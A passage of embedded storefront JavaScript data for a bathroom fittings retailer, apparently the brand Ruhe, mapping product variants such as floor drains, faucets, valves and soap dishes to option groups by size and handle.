Inch","handle":"copy-of-venus-square-premium-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955561906396,"option_value":"6x6 Inch with Hole","handle":"venus-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126735,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Vertical Neon Square Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349541302492,"option_value":"5x5 Inch","handle":"vertical-neon-floor-drain-square-flat-cut-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349541269724,"option_value":"6x6 Inch","handle":"vertical-neon-square-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127756,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Vertical Neon Square Flat Cut Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349462167772,"option_value":"5x5 Inch","handle":"vertical-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349461872860,"option_value":"6x6 Inch","handle":"vertical-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126733,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Vertical Neon Square Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349368123612,"option_value":"5x5 Inch","handle":"vertical-neon-square-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7952559014108,"option_value":"6x6 Inch","handle":"vertical-neon-square-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127754,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Vertical Neon Square Floor Drain with Hinge","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349463675100,"option_value":"5x5 Inch","handle":"vertical-neon-square-floor-drain-5-x-5-inches-with-hinge-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349461709020,"option_value":"6x6 Inch","handle":"vertical-neon-square-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132287,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Vertical Round Jali Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349453943004,"option_value":"5x5 Inch","handle":"vertical-round-jali-floor-drain-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132107,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Vertical Round with Collar Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349539401948,"option_value":"5x5 Inch","handle":"vertical-round-floor-drain-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133772,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Wash Basin Bracket","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7975180763356,"option_value":"10 Inch","handle":"straight-wash-basin-braket-10-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8016612851932,"option_value":"12 Inch","handle":"straight-wash-basin-bracket-12-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8016613671132,"option_value":"15 Inch","handle":"straight-wash-basin-bracket-15-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8016614097116,"option_value":"18 Inch","handle":"straight-wash-basin-bracket-18-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]}],window.starapps_data.product_groups_chart={"small-round-abs-corner-shelf-tray-by-ruhe®":[0],"big-round-abs-corner-shelf-tray-set-of-3-by-ruhe":[0],"round-abs-double-soap-dish-by-ruhe®":[1],"square-abs-double-soap-dish-by-ruhe®":[1],"round-abs-liquid-soap-dispenser-by-ruhe®":[2],"square-abs-liquid-soap-dispenser-by-ruhe®":[2],"round-abs-shelf-tray-by-ruhe®":[3],"square-abs-shelf-tray-by-ruhe®":[3],"abs-multi-shelf-tray-5-x-16-inches-by-ruhe-®":[3],"round-abs-soap-dish-by-ruhe®":[4],"square-abs-soap-dish-by-ruhe®":[4],"round-abs-towel-ring-by-ruhe®":[5],"square-abs-towel-ring-by-ruhe®":[5],"round-abs-towel-rod-21-inches-by-ruhe":[6],"square-abs-towel-rod-21-inches-by-ruhe":[6],"air-square-floor-drain-5-x-5-inches-with-hinge-cockroach-trap-304-grade":[7],"air-square-floor-drain-5-x-5-inches-with-hinge-hole-cockroach-trap-304-grade":[7],"air-square-floor-drain-6-x-6-inches-with-hinge-cockroach-trap-304-grade":[7],"air-square-floor-drain-6-x-6-inches-with-hinge-hole-cockroach-trap-304-grade":[7],"air-floor-drain-square-5-x-5-inches-with-lock-and-cockroach-trap":[8],"air-floor-drain-square-5-x-5-inches-with-lock-hole-and-cockroach-trap":[8],"air-floor-drain-square-6-x-6-inches-with-lock-and-cockroach-trap":[8],"air-floor-drain-square-6-x-6-inches-with-lock-hole-and-cockroach-trap":[8],"air-flat-cut-floor-drain-with-hinge-cockroach-trap":[9],"air-square-flat-cut-floor-drain-5-x-5-inches-with-hinge-hole-and-cockroach-trap-304-grade":[9],"air-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-cockroach-trap-304-grade":[9],"air-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-hole-and-cockroach-trap-304-grade":[9],"air-flat-cut-floor-drain-with-lock-cockroach-trap":[10],"air-floor-drain-square-flat-cut-5-x-5-inches-with-lock-hole-and-cockroach-trap":[10],"air-floor-drain-square-flat-cut-6-x-6-inches-with-lock-and-cockroach-trap":[10],"air-floor-drain-square-flat-cut-6-x-6-inches-with-lock-hole-and-cockroach-trap":[10],"orion-angle-valve":[11],"vega-angle-valve-by-ruhe":[11],"castor-angle-valve":[11],"ursa-angle-valve":[11],"lyra-angle-valve":[11],"leo-angle-valve":[11],"ball-cock-ptmt-15mm":[12],"ball-cock-ptmt-20mm-by-ruhe":[12],"ball-cock-ptmt-25mm":[12],"bottle-trap-stainless-steel-pipe-5-inches-by-ruhe":[13],"bottle-trap-stainless-steel-pipe-7-inches-by-ruhe":[13],"bottle-trap-stainless-steel-pipe-12-inches-by-ruhe":[13],"bottle-trap-stainless-steel-pipe-15-inches-by-ruhe":[13],"bottle-trap-stainless-steel-pipe-18-inches-by-ruhe":[13],"bottle-trap-stainless-steel-pipe-24-inches-by-ruhe":[13],"brass-ball-valve-1-inch-by-ruhe":[14],"brass-ball-valve-inch-by-ruhe":[14],"brass-ball-valve":[14],"grab-bar-10-inches":[15],"grab-bar-16":[15],"grab-bar-24-inches":[15],"grab-bar-concealed-10-inches-by-ruhe":[16],"grab-bar-concealed-16-inches-by-ruhe®":[16],"grab-bar-concealed-24-inches":[16],"brass-nozzle-male":[17],"brass-nozzle-female-pack-of-4-by-ruhe":[17],"cartridge-for-5-way-diverter-pack-of-2-by-ruhe":[18],"brass-ceramic-disc-cartridge-quarter-turn-by-ruhe":[18],"2-inlet-cartridge-40mm":[18],"brass-ceramic-disc-quarter-turn-cartridge-pack-of-4-by-ruhe":[18],"concealed-brass-ceramic-disc-cartridge-quarter-turn-pack-of-4":[18],"brass-ceramic-disc-cartridge-quarter-turn":[18],"telephonic-mixer-centre-handle-cartridge":[18],"single-lever-cartridge-35mm":[18],"hi-flow-2-inlet-cartridge-46mm":[18],"2-inlet-cartridge-40mm-by-ruhe®":[18],"check-square-flat-cut-floor-drain":[19],"check-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe":[19],"check-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe":[19],"check-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe":[19],"classic-neon-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe":[20],"classic-neon-square-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe":[20],"classic-neon-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe":[20],"classic-neon-square-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe":[20],"classic-neon-flat-cut-floor-drain":[21],"classic-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hole-by-ruhe":[21],"classic-neon-square-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[21],"classic-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe":[21],"classic-neon-flat-cut-floor-drain-with-hinge":[22],"classic-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe":[22],"classic-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe":[22],"classic-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe":[22],"classic-neon-square-floor-drain-5-x-5-inches-by-ruhe":[23],"classic-neon-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe":[23],"classic-neon-square-floor-drain-6-x-6-inches-by-ruhe":[23],"classic-neon-square-floor-drain-6-x-6-inches-with-hole":[23],"classic-round-304-grade-floor-drain-with-collar-cockroach-trap-5-inches-by-ruhe":[24],"classic-round-304-grade-floor-drain-with-collar-hole-cockroach-trap-5-inches-by-ruhe":[24],"classic-round-304-grade-floor-drain-with-collar-hinge-cockroach-trap-5-inches-by-ruhe":[25],"classic-round-304-grade-floor-drain-with-collar-hinge-hole-cockroach-trap-5-inches-by-ruhe":[25],"classic-round-flat-cut-304-grade-floor-drain-with-cockroach-trap-5-inches-by-ruhe":[26],"classic-round-flat-cut-304-grade-floor-drain-with-hole-cockroach-trap-5-inches-by-ruhe-1":[26],"classic-round-flat-cut-304-grade-floor-drain-with-cockroach-trap-5-inches-by-ruhe-1":[27],"classic-round-flat-cut-304-grade-floor-drain-with-hole-cockroach-trap-5-inches-by-ruhe":[27],"classic-round-jali-floor-drain":[28],"classic-round-floor-drain-4-inches-by-ruhe":[28],"classic-round-jali-floor-drain-4-inches-with-hole-by-ruhe":[28],"classic-round-jali-floor-drain-5-inches-by-ruhe":[28],"classic-round-jali-floor-drain-5-inches-with-hole-by-ruhe":[28],"classic-round-jali-floor-drain-5-inches-with-hinged-grating-top-by-ruhe":[29],"classic-round-jali-floor-drain-5-inches-with-hinged-grating-top-hole-by-ruhe":[29],"classic-floor-drain-square-5-x-5-inches-with-cockroach-trap-by-ruhe":[30],"classic-floor-drain-square-5-x-5-inches-with-hole-and-cockroach-trap":[30],"classic-floor-drain-square-6-x-6-inches-with-cockroach-trap-by-ruhe":[30],"classic-floor-drain-square-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[30],"classic-square-floor-drain-5-x-5-inches-with-hinge-cockroach-trap-304-grade-by-ruhe":[31],"classic-square-floor-drain-5-x-5-inches-with-hinge-hole-cockroach-trap-304-grade":[31],"classic-square-floor-drain-6-x-6-inches-with-hinge-cockroach-trap-304-grade-by-ruhe":[31],"classic-square-floor-drain-6-x-6-inches-with-hinge-hole-cockroach-trap-304-grade":[31],"classic-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe":[32],"classic-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe":[32],"classic-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe":[32],"classic-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[32],"classic-square-flat-cut-floor-drain-5-x-5-inches-with-hinge-cockroach-trap-304-grade-by-ruhe":[33],"classic-square-flat-cut-floor-drain-5-x-5-inches-with-hinge-hole-and-cockroach-trap-304-grade-by-ruhe":[33],"classic-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-cockroach-trap-304-grade-by-ruhe":[33],"classic-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-hole-and-cockroach-trap-304-grade-by-ruhe":[33],"diamond-square-floor-drain-5-x-5-inches-304-grade-by-ruhe":[34],"diamond-square-floor-drain-6-x-6-inches-304-grade-by-ruhe":[34],"diamond-square-floor-drain-6-x-6-inches-with-hole-304-grade-by-ruhe":[34],"diamond-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[35],"diamond-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[35],"diamond-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[35],"diamond-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe":[36,274],"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe":[36,274],"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[36],"diamond-floor-drain-square-flat-cut-by-ruhe":[37],"diamond-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe":[37],"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe":[37],"diamond-square-flat-cut-floor-drain":[38],"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1":[38],"stainless-steel-floor-drain-304-grade-exclusive-square-flat-cut-6-with-cockroach-trap-jali-hole-diamond-ruhe":[38],"diamond-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches-by-ruhe":[39],"diamond-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[40],"diamond-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[40],"diamond-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[40],"diamond-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe":[41],"diamond-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe":[41],"diamond-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[41],"stellar-stainless-steel-double-soap-dish-by-ruhe®":[42],"moon-stainless-steel-double-soap-dish-by-ruhe®":[42],"solar-stainless-steel-double-soap-dish-by-ruhe®":[42],"round-stainless-steel-double-soap-dish-by-ruhe®":[42],"feather-stainless-steel-double-soap-dish-by-ruhe®":[42],"square-stainless-steel-double-soap-dish":[42],"drop-stainless-steel-double-soap-dish-by-ruhe®":[42],"earth-square-premium-flat-cut-floor-drain-5-x-5-inches-by-ruhe":[43],"earth-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[43],"earth-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe":[43],"earth-square-premium-floor-drain-5-x-5-inches-by-ruhe":[44],"earth-square-premium-floor-drain-6-x-6-inches-by-ruhe":[44],"earth-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe":[44],"heavy-round-toilet-seat-cover-soft-close-by-ruhe":[45],"elite-square-toilet-seat-cover-soft-close-by-ruhe":[45],"ember-double-soap-dish-by-ruhe":[46],"ember-gold-double-soap-dish-space-aluminium-by-ruhe":[46],"ember-rose-gold-double-soap-dish-space-aluminium-by-ruhe":[46],"ember-olive-green-double-soap-dish-space-aluminium-by-ruhe":[46],"ember-napkin-ring-space-aluminium-by-ruhe":[47],"ember-gold-napkin-ring-space-aluminium":[47],"ember-rose-gold-napkin-ring-space-aluminium-by-ruhe":[47],"ember-olive-green-napkin-ring-space-aluminium-by-ruhe":[47],"ember-robe-hook-space-aluminium-by-ruhe":[48],"ember-gold-robe-hook-space-aluminium-by-ruhe":[48],"ember-rose-gold-robe-hook-space-aluminium-by-ruhe":[48],"ember-olive-green-robe-hook-space-aluminium-by-ruhe":[48],"ember-shelf-with-tumbler-holder-soap-dispenser":[49],"ember-rose-gold-shelf-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe":[49],"ember-olive-green-shelf-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe":[49],"ember-towel-ring-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe":[50],"ember-gold-towel-ring-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe":[50],"ember-rose-gold-towel-ring-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe":[50],"ember-olive-green-towel-ring-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe":[50],"ember-towel-rod-space-aluminium-by-ruhe":[51],"ember-gold-towel-rod-space-aluminium-by-ruhe":[51],"ember-rose-gold-towel-rod-space-aluminium-by-ruhe":[51],"ember-olive-green-towel-rod-space-aluminium-by-ruhe":[51],"ember-tumbler-holder-space-aluminium-by-ruhe":[52],"ember-gold-tumbler-holder-space-aluminium":[52],"ember-rose-gold-tumbler-holder-space-aluminium":[52],"ember-olive-green-tumbler-holder-space-aluminium-by-ruhe":[52],"emerald-square-floor-drain-5-x-5-inches-304-grade-by-ruhe":[53],"emerald-square-floor-drain-6-x-6-inches-304-grade-by-ruhe":[53],"emerald-square-floor-drain-6-x-6-inches-with-hole-by-ruhe":[53],"emerald-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[54],"emerald-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[54],"emerald-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[54],"emerald-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe":[55],"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe":[55],"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[55],"emerald-floor-drain-square-flat-cut-5-x-5-inches-by-ruhe":[56],"emerald-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe":[56],"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe":[56],"emerald-square-flat-cut-floor-drain":[57],"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1":[57],"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe-1":[57],"emerald-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-by-ruhe":[58],"emerald-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches-by-ruhe":[58],"emerald-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[59],"emerald-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[59],"emerald-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[59],"emerald-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe":[60],"emerald-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe":[60],"emerald-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[60],"tone-matt-black-western-toilet-commode-wall-hung-ewc-by-ruhe":[61],"tone-matt-grey-western-toilet-commode-wall-hung-ewc-by-ruhe":[61],"tone-matt-brown-western-toilet-commode-wall-hung-ewc-by-ruhe":[61],"stanza-toilet-seat-cover-soft-close-by-ruhe":[62],"oval-toilet-seat-cover-soft-close-by-ruhe":[62],"toilet-seat-cover-square-by-ruhe":[62],"toilet-seat-cover-round-by-ruhe":[62],"extension-nipple-1-inches-pack-of-4-by-ruhe":[63],"extension-nipple-1-5-inches-pack-of-2":[63],"extension-nipple-2-inches-pack-of-2":[63],"extension-nipple-2-inches-pack-of-2-ruhe":[63],"extension-nipple-3-inches":[63],"extension-nipple-4-inches":[63],"extension-nipple-6-inches":[63],"elixir-angle-cock-faucet-by-ruhe":[64],"pristine-angle-valve":[64],"demure-angle-valve":[64],"euphoria-angle-cock-faucet-by-ruhe":[64],"pavo-angle-valve":[64],"eclipse-angle-valve":[64],"vela-angle-valve-faucet-by-ruhe":[64],"aqua-angle-valve":[64],"rica-angle-cock-faucet-by-ruhe":[64],"liva-angle-cock-faucet-by-ruhe":[64],"kubix-angle-valve-faucet-by-ruhe":[64],"orbit-angle-cock-faucet-by-ruhe":[64],"clarion-angle-cock-faucet-by-ruhe":[64],"onyx-angle-cock-faucet-by-ruhe":[64],"kara-angle-valve":[64],"zen-angle-valve-by-ruhe":[64],"elixir-angle-valve-two-way-double-handle-faucet-by-ruhe":[65],"pristine-two-way-angle-valve-double-handle":[65],"euphoria-angle-cock-two-way-double-handle-faucet-by-ruhe":[65],"pavo-two-way-angle-valve-double-handle":[65],"vela-angle-cock-two-way-double-handle-faucet-by-ruhe":[65],"aqua-two-way-angle-valve-double-handle":[65],"rica-angle-cock-two-way-double-handle-faucet-by-ruhe":[65],"liva-angle-cock-two-way-double-handle-faucet-by-ruhe":[65],"kubix-angle-valve-2-in-1double-handle-faucet-by-ruhe":[65],"orbit-angle-cock-two-way-double-handle-faucet-by-ruhe":[65],"clarion-angle-cock-two-way-double-handle-faucet-by-ruhe":[65],"onyx-angle-cock-two-way-double-handle-faucet-by-ruhe":[65],"kara-two-way-angle-valve-double-handle":[65],"zen-two-way-angle-valve-double-handle-by-ruhe":[65],"aqua-deck-mount-wash-basin-mixer-tap-with-swivel-spout":[66],"aqua-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[66],"aqua-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[67],"aqua-double-lever-sink-mixer-medium-swivel-spout-faucet-by-ruhe":[67],"aqua-wall-mount-kitchen-sink-tap-with-swivel-spout":[68],"aqua-brass-sink-tap-with-medium-15-inches-round-swivel-spout-by-ruhe":[68],"aqua-deck-mount-wash-basin-tap-with-swivel-spout":[69],"aqua-swan-neck-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[69],"elixir-bathtub-spout-faucet-by-ruhe":[70],"pristine-plain-bathtub-tap-only-spout":[70],"demure-plain-bathtub-tap-only-spout":[70],"eclipse-plain-bathtub-tap-only-spout":[70],"elixir-bathtub-spout-tip-ton-faucet-by-ruhe":[71],"pristine-bathtub-tap-with-tip-ton-button-only-spout":[71],"demure-bathtub-tap-with-tip-ton-button-only-spout":[71],"elixir-bib-cock-faucet-by-ruhe":[72],"pristine-bib-tap":[72],"demure-bib-tap":[72],"euphoria-bib-cock-faucet-by-ruhe":[72],"pavo-bib-cock-faucet":[72],"eclipse-bib-tap":[72],"vela-bib-cock-faucet-by-ruhe":[72],"aqua-bib-tap":[72],"rica-bib-cock-faucet-by-ruhe":[72],"liva-bib-cock-faucet-by-ruhe":[72],"kubix-bib-cock-faucet-by-ruhe":[72],"clarion-bib-cock-faucet-by-ruhe":[72],"onyx-nozzle-bib-cock-faucet-by-ruhe":[72],"kara-bib-tap":[72],"elixir-bib-cock-two-way-double-handle-faucet-by-ruhe":[73],"pristine-two-way-bib-tap-double-handle":[73],"euphoria-bib-cock-two-way-double-handle-faucet-by-ruhe":[73],"pavo-two-way-bib-tap-double-handle":[73],"vela-bib-cock-2-in-1-double-handle-faucet-by-ruhe":[73],"aqua-two-way-bib-tap-double-handle":[73],"rica-bib-cock-two-way-double-handle-faucet-by-ruhe":[73],"liva-bib-cock-two-way-double-handle-faucet-by-ruhe":[73],"kubix-bib-cock-2-in-1double-handle-faucet-by-ruhe":[73],"orbit-bib-cock-two-way-double-handle-faucet-by-ruhe":[73],"clarion-bib-cock-2-in-1double-handle-faucet-by-ruhe":[73],"onyx-bib-cock-2-in-1double-handle-faucet-by-ruhe":[73],"kara-two-way-bib-tap-double-handle":[73],"elixir-bib-cock-long-body-faucet-by-ruhe":[74],"pristine-long-body-bib-tap":[74],"demure-long-body-bib-tap":[74],"euphoria-bib-cock-long-body-faucet-by-ruhe":[74],"pavo-bib-cock-long-body-faucet-by-ruhe":[74],"eclipse-long-body-bib-tap":[74],"vela-bib-cock-long-body-faucet-by-ruhe":[74],"aqua-long-body-bib-tap":[74],"rica-bib-cock-long-body-faucet-by-ruhe":[74],"liva-bib-cock-long-body-faucet-by-ruhe":[74],"kubix-bib-cock-long-body-faucet-by-ruhe":[74],"orbit-bib-cock-long-body-faucet-by-ruhe":[74],"clarion-bib-cock-long-body-faucet-by-ruhe":[74],"onyx-bib-cock-long-body-faucet-by-ruhe":[74],"kara-long-body-bib-tap":[74],"elixir-concealed-stop-cock-faucet-15mm-by-ruhe":[75],"pristine-concealed-stop-valve-brass-faucet":[75],"demure-concealed-stop-valve":[75],"euphoria-concealed-stop-cock-faucet15mm-by-ruhe":[75],"pavo-concealed-stop-valve":[75],"eclipse-concealed-stop-valve-brass-faucet":[75],"vela-concealed-stop-cock-faucet-15mm-by-ruhe":[75],"aqua-concealed-stop-valve":[75],"rica-concealed-stop-cock-faucet-15mm-by-ruhe":[75],"liva-concealed-stop-cock-faucet-15mm-by-ruhe":[75],"kubix-concealed-stop-cock-faucet-15mm-by-ruhe":[75],"orbit-concealed-stop-cock-faucet-15mm-by-ruhe":[75],"clarion-concealed-stop-cock-faucet-15mm-by-ruhe":[75],"onyx-concealed-stop-cock-faucet-15mm-by-ruhe":[75],"kara-concealed-stop-valve":[75],"elixir-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"pristine-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"demure-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"euphoria-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"pavo-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"eclipse-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"vela-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"aqua-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"rica-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"liva-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"kubix-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"orbit-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"clarion-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"onyx-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"kara-concealed-stop-cock-faucet-20mm-by-ruhe®":[76],"faucet-connector-mixer-connection-pipe-18-inches-by-ruhe":[77],"faucet-connector-mixer-connection-pipe-24-inches-pack-of-2-by-ruhe":[77],"demure-deck-mount-wash-basin-mixer-tap-with-swivel-spout":[78],"demure-centre-hole-basin-mixer-with-small-round-swivel-spout-faucet-by-ruhe":[78],"demure-centre-hole-basin-mixer-with-medium-round-swivel-spout-faucet-by-ruhe":[78],"demure-centre-hole-basin-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[78],"demure-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe":[79],"demure-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe":[79],"demure-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout":[79],"demure-sink-mixer-7-inches-swivel-spout-faucet-by-ruhe":[80],"demure-sink-mixer-with-small-round-12-inches-swivel-spout-faucet-by-ruhe":[80],"demure-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe":[80],"demure-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[80],"demure-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout":[81],"demure-single-lever-table-mount-sink-mixer-brass-faucet-with-large-20-inches-round-swivel-spout-by-ruhe":[81],"demure-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[82],"demure-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe":[82],"demure-wall-mount-kitchen-sink-tap-with-swivel-spout":[83],"demure-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[83],"demure-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[83],"demure-sink-cock-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[83],"demure-deck-mount-wash-basin-tap-wit